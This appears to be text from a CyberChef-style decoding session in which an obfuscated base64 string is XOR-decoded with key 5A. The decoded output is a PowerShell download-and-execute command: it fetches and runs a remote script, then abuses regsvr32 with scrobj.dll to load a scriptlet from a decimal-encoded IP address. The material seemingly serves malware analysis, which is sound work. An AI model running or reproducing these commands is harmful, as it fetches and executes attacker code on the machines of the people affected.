 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XOR
Key
5A
HEX
Scheme
Standard
Null preserving
Ex8CchMIF3p9Mi4uKilgdXUoOy10PTMuMi84Lyk/KDk1NC4/NC50OTU3dSk0andqLSMjdR0/LikvPTsOP
zQpMjV1NzszNHUpOyM1NDsoO3QqKWt9c2EJLjsoLncJNj8/Knp3KXpvYSg/PSksKGloenUpenU0enUven
UzYDIuLipgdXVrbWhrb2JrbGhtdS8qPjsuP3QpOS56KTkoNTgwdD42Ng==
ABC 220 1 217→218 (1 selected) Tт Raw Bytes LF
Output
IEX(IRM 'https://raw.githubusercontent.com/sn0-
0wyy/GetsugaTensho/main/sayonara.ps1');Start-Sleep -s 5;regsvr32 /s /n /u
/i:http://1721581627/update.sct scrobj.dll